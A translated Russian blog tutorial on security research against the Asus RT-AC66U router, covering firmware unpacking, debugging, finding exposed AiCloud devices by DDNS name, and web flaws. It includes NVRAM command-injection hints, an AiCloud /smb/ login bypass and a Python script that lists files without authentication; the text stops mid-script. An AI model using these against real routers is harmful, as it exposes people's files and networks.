

Другим потенциально уязвимым сервисом является AiCloud — он соединяет вашу домашнюю сеть с онлайн-хранилищем и дает доступ с мобильного устройства:

Forensic





Пока часть команды исследует исходный код, forensics-специалисты будут распаковывать прошивку с использованием binwalk и fmk:



Вы можете помнить binwally — утилиту, которую я написал для нахождения разницы между двумя бинарными деревьями с использованием fuzzy hashing. В Binwalk есть своя опция для проведения fuzzy hashing между файлами и директориями.



Большинство производителей (вроде Asus) не открывают целиком весь код. Вероятно, вам придется реверсить драйверы и бинарники, чтобы найти хорошую уязвимость. Бинарник с именем «ACSD» наиболее интересен из-за того, что его убрали из новых версий прошивки (v3.0.0.4.374.130+) из-за уязвимость, найденной Jacob Holcomb.

Бинарники для MIPS Little Endian.





Также, важно разузнать побольше о файловой системе. В OpenWRT Wiki есть замечательная статья про разметку флеш-памяти. MTD в Linux дает доступ к флеш-устройствам и позволяет создавать полноценные файловые системы на них. Можно зайти по ssh на устройство и посмотреть разметку:





Раздел NVRAM очень ценен для нас, в нем хранятся все настройки устройства. Вы можем посмотреть его содержание просто сдампив нужны раздел (mtd1) или выполнив команду nvram show:



Pmon — еще один интересный раздел. Он содержит данные, сжатые LZMA, которые использует загрузчик для восстановления прошивки при неудачном обновлении.

Взлом



Время начать чего-нибудь взламывать. Нам нужны утилиты вроде gdb, gdbserver и strace для начала отладки бинарников. Мы можем их либо кросс-компилировать, либо настроить Optware/Entware и установить собранные пакеты.





Wanduck (GPL_RT_AC66U_VER3004266/asuswrt/release/src/router/rc/wanduck.c) довольно интересный процесс для анализа. Он запускается по умолчанию, и поднимет псевдо-HTTP сервер на порту 18017. Этот HTTP-сервер перенаправляет каждый запрос на главный интерфейс и, по какой-то причине, отбрасывает все запросы, которые заканчиваются на «.ico».



Давайте разберемся, почему он так делает — запустим gdbserver удаленно (gdbserver —multi localhost:12345 &) и соединимся любым отладчиком на ваше усмотрение. Если вы используете IDA Pro, откройте бинарник и установите тип процессора в «mipsrl».



Найдите функцию handle_http_req и установите точку останова на сравнении dst_url:

Введите host и port gdbserver’а в меню «Debugger / Process Options» и присоединитесь к нужному PID.

Продолжите выполнение процесса (F9) и выполните HTTP-запрос на 192.168.1.1/x.ico. Отладчик остановится на заданной точке останова и вы сможете посмотреть регистры и память.

Если вы хотите найти другие цели для исследования, поищите их в директории «prebuilt» внутри «GPL_RT_AC66U_VER3004266/asuswrt/release/src/router/». Некоторые интересные бинарники:

- /acsd/prebuilt/acsd

- /webdav_client/prebuilt/webdav_client

- /asuswebstorage/prebuilt/asuswebstorage

- /eapd/linux/prebuilt/eapd

- /nas/nas/prebuilt/nas

- /flash/prebuilt/flash

- /et/prebuilt/et

- /wps/prebuilt/wps_monitor

- /ated/prebuilt/ated

- /wlconf/prebuilt/wlconf

Мобильное приложение AiCloud может раскрыть больше интересной информации о работе устройства. Если вы разреверсите APK, или используете перехватывающий прокси, вы сможете получить первичный HTTP-запрос приложения:

Заметили странный параметр ddns_hostname? Задачка на криптографию =) (переводчик так не считает).

Криптография

POST-запрос пытается зарегистрировать новый Dynamic DNS адрес устройству, используя сервис asuscomm.com. Если мы поищем эту строку в исходниках RT-AC66U, то с легкостью найдем функцию, которая генерирует адрес DDNS:

var isMD5DDNSName = function(){

var macAddr = '<% nvram_get("lan_hwaddr"); %>'.toUpperCase().replace(/:/g, "");

return "A"+hexMD5(macAddr).toUpperCase()+".asuscomm.com";



}По информации с WikiDev, RT-AC66U использует следующие идентификаторы организации в MAC-адресах:

- 08:60:6E (1 E, 1 W, 2011)

- 10:BF:48 (1 E, 2 W, 2011)

- 30:85:A9 (3 E, 3 W, 2011)

- 50:46:5D (1 E, 2 W, 2012)

Используя эту информацию, мы можем сопоставить IP адрес каждого роутера, использующего AiCloud. Просто сгенерируем список всех возможных MAC-адресов и переберем DNS-имена трюком mubix’а



Если вам слишком лениво запускать команду, вы можете поискать «asuscomm.com» на Shodan.

AiCloud по умолчанию работает на портах 8082 и 443. Сам факт, что любой человек может с легкостью получить список роутеров, у которых запущен этот сервис, должен вызывать беспокойство, верно?





Другой интересной криптографической разминкой может быть разбор алгоритма для генерации WPS PIN-а устройства. Вы можете получить текущий PIN и secret_code, выполнив команду nvram show | grep -E secret_code|wps_device_pin». Поищите эти значения в исходном коде и используйте полученную информацию для написания кейгена (и не забудьте добавить чиптюн с pouet.net).



Вы также можете проверить энтропию ключей, сгенерированных на устройстве. Гляньте слайды «Fast Internet-wide Scanning and its Security Applications», чтобы почерпнуть пару идей.

Веб

Есть так много техник для тестирования веб-проникновений, что я сфокусируют только на паре из них. У интерфейса роутера нет никакой защиты от CSRF. Также есть традиционный инжект в ping-команде и куча векторов XSS.



HTTP-демон основан на microhttpd. Тут есть базовая защита от выхода из директории в httpd.c:



Мы можем бесстыдно стащить идею hackerfantastic и протестировать потенциальные обходы защиты:

#include <stdio.h>

#include <string.h>

int main(int argc, char *argv[]){

char *file;

int len;

file = argv[1];

len = strlen(file);

if ( file[0] == '/' || strcmp( file, ".." ) == 0 || strncmp( file, "../", 3 ) == 0 || strstr( file, "/../" ) != (char*) 0 || strcmp( &(file[len-3]), "/.." ) == 0 )

{

printf ("Illegal filename: %s\n", file);

}

else

{

printf ("Accepted filename: %s\n", file);

}

return 0;

}В веб-сервере есть некоторые обработчики MIME, которые «должны были быть убраны»

// some should be removed

struct except_mime_handler except_mime_handlers[] = {

{ "QIS_*", MIME_EXCEPTION_NOAUTH_FIRST|MIME_EXCEPTION_NORESETTIME},

{ "qis/*", MIME_EXCEPTION_NOAUTH_FIRST|MIME_EXCEPTION_NORESETTIME},

{ "*.css", MIME_EXCEPTION_NOAUTH_FIRST|MIME_EXCEPTION_NORESETTIME},

{ "state.js", MIME_EXCEPTION_NOAUTH_FIRST|MIME_EXCEPTION_NORESETTIME},

{ "detect.js", MIME_EXCEPTION_NOAUTH_FIRST|MIME_EXCEPTION_NORESETTIME},

{ "popup.js", MIME_EXCEPTION_NOAUTH_FIRST|MIME_EXCEPTION_NORESETTIME},

{ "general.js", MIME_EXCEPTION_NOAUTH_FIRST|MIME_EXCEPTION_NORESETTIME},

{ "help.js", MIME_EXCEPTION_NOAUTH_FIRST|MIME_EXCEPTION_NORESETTIME},

{ "start_autodet.asp", MIME_EXCEPTION_NOAUTH_FIRST|MIME_EXCEPTION_NORESETTIME},

{ "start_apply.htm", MIME_EXCEPTION_NOAUTH_FIRST|MIME_EXCEPTION_NORESETTIME},

{ "start_apply2.htm", MIME_EXCEPTION_NOAUTH_FIRST|MIME_EXCEPTION_NORESETTIME},

{ "setting_lan.htm", MIME_EXCEPTION_NOAUTH_FIRST|MIME_EXCEPTION_NORESETTIME},

{ "httpd_check.htm", MIME_EXCEPTION_NOAUTH_FIRST|MIME_EXCEPTION_NORESETTIME},

{ "status.asp", MIME_EXCEPTION_NOAUTH_FIRST|MIME_EXCEPTION_NORESETTIME},

{ "automac.asp", MIME_EXCEPTION_NOAUTH_FIRST|MIME_EXCEPTION_NORESETTIME},

{ "detecWAN.asp", MIME_EXCEPTION_NORESETTIME},

{ "detecWAN2.asp", MIME_EXCEPTION_NORESETTIME},

{ "WPS_info.asp", MIME_EXCEPTION_NORESETTIME},

{ "WAN_info.asp", MIME_EXCEPTION_NOAUTH_ALL|MIME_EXCEPTION_NORESETTIME},

{ "result_of_get_changed_status.asp", MIME_EXCEPTION_NORESETTIME},

{ "result_of_get_changed_status_QIS.asp", MIME_EXCEPTION_NOAUTH_FIRST|MIME_EXCEPTION_NORESETTIME},

{ "result_of_detect_client.asp", MIME_EXCEPTION_NORESETTIME},

{ "Nologin.asp", MIME_EXCEPTION_NOAUTH_ALL},

{ "alertImg.gif", MIME_EXCEPTION_NOAUTH_ALL},

{ "error_page.htm", MIME_EXCEPTION_NOAUTH_ALL},

{ "jquery.js", MIME_EXCEPTION_NOAUTH_ALL},

{ "gotoHomePage.htm", MIME_EXCEPTION_NOAUTH_ALL},

{ "update_appstate.asp", MIME_EXCEPTION_NOAUTH_ALL},

{ "update_cloudstatus.asp", MIME_EXCEPTION_NOAUTH_ALL},

{ "get_webdavInfo.asp", MIME_EXCEPTION_NOAUTH_ALL},

{ "*.gz", MIME_EXCEPTION_NOAUTH_ALL},

{ "*.tgz", MIME_EXCEPTION_NOAUTH_ALL},

{ "*.zip", MIME_EXCEPTION_NOAUTH_ALL},

{ "*.ipk", MIME_EXCEPTION_NOAUTH_ALL},

{ NULL, 0 }



};Файл get_webdavInfo.asp доступен без аутентификации и отображает большое количество важной информации об устройстве и сети:



Мы можем изменить значения переменных в nvram, чтобы установить XSS-бекдор на этой странице, например:

Некоторые операции используют функиции nvram_get и nvram_safe_get. Настройки, бывает, сохраняются через функцию nvram_set. Если роутер не экранирует данные, которые получает с NVRAM, то можно сделать что-то вроде NVRAM-инъекции (%0A, %0D и `reboot` всегда будут вашими помощниками в этом деле).



AiCloud — очень уязвимый сервис, который можно легко проэксплуатировать. Как только вы активируете его в настройках, на роутере запускается lighttpd на порту 8082 (или 443 на новых версиях прошивки) и предлагает дать доступ к вашим файлам онлайн. Прикол в том, что диалог ввода логина и пароля можно обойти, добавив /smb/ к URL (читайте исходники!)



Я написал небольшой скрипт для эксплуатации этого бага в AiCloud на RT-AC66U v3.0.0.4.266. Он получает все файлы и пути на роутере, в том числе и с USB-устройств.

#!/usr/bin/python

from bs4 import BeautifulSoup

import urllib2

import sys

def list_dir(url, start_dir):

try:

html_page = urllib2.urlopen(url+start_dir)

except urllib2.HTTPError as e:

print e

sys.exit(1)

soup = BeautifulSoup(html_page)

for link in soup.findAll('a'):

path = link.get('uhref')

if path != '../':

is_dir = link.get('isdir')

if is_dir == str('1'):

print url+path

list_dir(url,path)

else:

print url+path

nargs = len(sys.argv)

if nargs == 2:

url = sys.argv[1]

start_dir = "/smb"

elif nargs == 3:

url = sys.argv[1]

start_dir = str(sys.argv[2])

else:

print 'Asus RT-AC66U AiCloud Unauthenticated File Disclosure\

\nTested Firmwares: 3.0.0.4.266, 3.0.0.4.270 and 3.0.0.4.354\

\nDisclosed by Kyle Lovett\

